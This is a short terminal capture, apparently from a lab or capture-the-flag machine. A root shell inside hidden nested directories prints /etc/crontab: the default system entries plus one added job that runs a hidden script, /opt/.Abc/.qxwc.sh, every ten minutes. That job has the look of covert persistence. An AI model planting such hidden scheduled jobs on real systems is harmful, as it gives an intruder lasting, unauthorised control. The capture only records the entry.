 root@security:/opt/.f/.s/.c/.a/.n# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/10 * * * * /bin/bash /opt/.Abc/.qxwc.sh
root@security:/opt/.f/.s/.c/.a/.n#